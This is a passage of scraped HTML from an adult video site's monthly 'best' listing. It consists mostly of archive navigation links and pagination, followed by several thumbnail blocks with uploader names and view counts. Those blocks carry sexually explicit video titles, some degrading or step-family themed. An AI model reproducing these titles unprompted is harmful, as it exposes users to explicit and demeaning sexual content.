May </a></li><li class="year-month"><a class="month-label" href="/best/2021-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2021-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2021-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2021-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2021-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2021-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2021-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2020
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2020-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2020-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2020-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2020-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2020-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2020-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2020-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2020-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2020-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2020-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2020-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2020-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2019
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2019-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2019-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2019-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2019-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2019-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2019-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2019-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2019-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2019-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2019-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2019-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2019-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2018
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2018-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2018-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2018-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2018-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2018-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2018-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2018-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2018-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2018-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2018-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2018-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2018-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2017
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2017-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2017-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2017-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2017-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2017-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2017-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2017-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2017-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2017-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2017-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2017-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2017-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2016
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2016-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2016-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2016-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2016-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2016-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2016-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2016-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2016-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2016-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2016-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2016-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2016-12">
December </a></li></ul></li></ul></div><div class="col"><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2015
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2015-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2015-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2015-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2015-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2015-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2015-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2015-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2015-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2015-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2015-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2015-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2015-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2014
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2014-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2014-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2014-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2014-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2014-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2014-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2014-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2014-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2014-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2014-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2014-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2014-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2013
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2013-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2013-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2013-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2013-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2013-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2013-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2013-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2013-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2013-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2013-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2013-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2013-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2012
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2012-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2012-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2012-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2012-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2012-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2012-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2012-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2012-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2012-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2012-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2012-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2012-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2011
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2011-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2011-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2011-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2011-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2011-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2011-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2011-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2011-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2011-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2011-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2011-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2011-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2010
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2010-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2010-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2010-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2010-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2010-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2010-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2010-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2010-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2010-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2010-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2010-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2010-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2009
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2009-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2009-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2009-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2009-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2009-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2009-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2009-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2009-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2009-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2009-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2009-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2009-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2008
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2008-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2008-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2008-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2008-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2008-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2008-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2008-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2008-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2008-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2008-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2008-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2008-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2007
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2007-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2007-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2007-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2007-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2007-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2007-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2007-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2007-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2007-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2007-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2007-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2007-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2006
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2006-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2006-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2006-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2006-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2006-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2006-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2006-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2006-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2006-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2006-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2006-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2006-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2005
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2005-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2005-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2005-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2005-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2005-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2005-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2005-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2005-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2005-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2005-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2005-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2005-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2004
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2004-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2004-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2004-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2004-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2004-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2004-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2004-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2004-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2004-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2004-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2004-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2004-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2003
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2003-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2003-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2003-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2003-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2003-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2003-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2003-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2003-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2003-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2003-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2003-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2003-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2002
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2002-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2002-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2002-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2002-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2002-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2002-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2002-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2002-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2002-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2002-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2002-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2002-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2001
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2001-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2001-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2001-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2001-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2001-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2001-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2001-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2001-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2001-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2001-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2001-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2001-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2000
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2000-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2000-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2000-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2000-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2000-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2000-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2000-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2000-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2000-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2000-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2000-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2000-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 1999
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/1999-12">
December </a></li></ul></li></ul></div></div></div></div></div></div><div class="pagination "><ul><li><a class="active" href="">1</a></li><li><a href="/best/2025-12/1">2</a></li><li><a href="/best/2025-12/2">3</a></li><li><a href="/best/2025-12/3">4</a></li><li><a href="/best/2025-12/4">5</a></li><li><a href="/best/2025-12/5">6</a></li><li><a href="/best/2025-12/6">7</a></li><li><a href="/best/2025-12/7">8</a></li><li><a href="/best/2025-12/8">9</a></li><li><a href="/best/2025-12/9">10</a></li><li><a href="/best/2025-12/10">11</a></li><li><a href="/best/2025-12/11">12</a></li><li><a href="/best/2025-12/12">13</a></li><li><a href="/best/2025-12/13">14</a></li><li><a href="/best/2025-12/14">15</a></li><li><a href="/best/2025-12/15">16</a></li><li><a href="/best/2025-12/16">17</a></li><li class="no-page"><a href="#" class="ellipsis last-ellipsis">...</a></li><li><a href="/best/2025-12/83" class="last-page">84</a></li><li><a href="/best/2025-12/1" class="no-page next"><span class="mobile-hide">Next</span><span class="mobile-show-inline icon-f icf-chevron-right"></span></a></li></ul></div><div class="mozaique cust-nb-cols"><div id="video_1g522d02" data-id="87575989" data-eid="1g522d02" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g522d02/this_is_the_first_time_i_ve_met_you_xxx"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F1123f97c-145a-4382-a841-3cf5fe5a8026%2F0%2Fxn_16_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87575989" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F1123f97c-145a-4382-a841-3cf5fe5a8026%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/1123f97c-145a-4382-a841-3cf5fe5a8026/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F1123f97c-145a-4382-a841-3cf5fe5a8026%2F0%2Fxv_15_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87575989"></a></div></div><div class="uploader"><a href="/porn-maker/filmy-fantasy"><span class="name">Filmy Fantasy</span></a></div><div class="thumb-under"><p><a href="/video-1g522d02/this_is_the_first_time_i_ve_met_you_xxx" title="This is the first time I've met you XXX">This is the first time I've met you XXX</a></p><p class="metadata"><span class="right">
2.9M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
11min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87575989);</script><div id="video_1g8zl79b" data-id="87759403" data-eid="1g8zl79b" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g8zl79b/desi_indian_starsudipa_bhabhi_seduces_her_devar_when_her_husband_not_at_home_hindi_audio_"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F794a077d-d2c0-4781-9d8d-00974d62abee%2F0%2Fxn_3_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87759403" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F794a077d-d2c0-4781-9d8d-00974d62abee%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/794a077d-d2c0-4781-9d8d-00974d62abee/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F794a077d-d2c0-4781-9d8d-00974d62abee%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87759403"></a></div></div><div class="uploader"><a href="/porn-maker/biindastimes"><span class="name">Bindastimes</span></a></div><div class="thumb-under"><p><a href="/video-1g8zl79b/desi_indian_starsudipa_bhabhi_seduces_her_devar_when_her_husband_not_at_home_hindi_audio_" title="Desi Indian StarSudipa Bhabhi Seduces her Devar when her husband not at home ( Hindi Audio )">Desi Indian StarSudipa Bhabhi Seduces her Devar when her husband not at home ( Hindi Audio )</a></p><p class="metadata"><span class="right">
1.8M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
21min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87759403);</script><div id="video_1gaq0f3a" data-id="87840303" data-eid="1gaq0f3a" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gaq0f3a/piss_loving_whore_gets_her_ass_fucked_and_gaped_by_desi_guy"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fce4479c0-0ec7-4f42-a748-1928370c875d%2F0%2Fxn_18_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87840303" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fce4479c0-0ec7-4f42-a748-1928370c875d%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ce4479c0-0ec7-4f42-a748-1928370c875d/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fce4479c0-0ec7-4f42-a748-1928370c875d%2F0%2Fxv_9_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87840303"></a></div></div><div class="uploader"><a href="/porn-maker/niks_indian"><span class="name">NIKSINDIAN</span></a></div><div class="thumb-under"><p><a href="/video-1gaq0f3a/piss_loving_whore_gets_her_ass_fucked_and_gaped_by_desi_guy" title="Piss Loving Whore gets her Ass Fucked and Gaped by Desi Guy">Piss Loving Whore gets her Ass Fucked and Gaped by Desi Guy</a></p><p class="metadata"><span class="right">
3.2M <span class="icon-f icf-eye"></span><span class="superfluous">98%</span></span>
10min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87840303);</script><div id="video_1gapi1fb" data-id="87839641" data-eid="1gapi1fb" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gapi1fb/first_time_erotic_hot_sex_with_my_model_girlfriend"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F608a4c40-6598-43dd-b792-e68113b933a0%2F0%2Fxn_30_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87839641" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F608a4c40-6598-43dd-b792-e68113b933a0%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/608a4c40-6598-43dd-b792-e68113b933a0/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F608a4c40-6598-43dd-b792-e68113b933a0%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87839641"></a></div></div><div class="uploader"><a href="/porn-maker/indianxworld"><span class="name">Indianxworld</span></a></div><div class="thumb-under"><p><a href="/video-1gapi1fb/first_time_erotic_hot_sex_with_my_model_girlfriend" title="First time Erotic Hot Sex with My Model Girlfriend">First time Erotic Hot Sex with My Model Girlfriend</a></p><p class="metadata"><span class="right">
1.6M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
22min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87839641);</script><div id="video_1g9ii38e" data-id="87783915" data-eid="1g9ii38e" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g9ii38e/surprise_visit_from_step_mom_-_mom_xxx"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fddcfdbb2-1447-4592-8fad-b43438d6406d%2F0%2Fxn_7_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87783915" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fddcfdbb2-1447-4592-8fad-b43438d6406d%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ddcfdbb2-1447-4592-8fad-b43438d6406d/0/preview.mp4" 